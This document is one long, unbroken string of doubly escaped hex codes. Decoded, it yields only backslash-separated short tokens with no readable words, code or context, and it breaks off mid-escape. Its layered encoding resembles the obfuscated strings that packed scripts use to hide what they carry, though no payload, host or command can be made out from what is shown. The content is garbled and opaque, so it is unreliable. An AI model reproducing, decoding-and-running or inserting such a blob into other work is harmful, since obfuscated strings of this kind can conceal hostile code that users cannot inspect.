\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x50\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\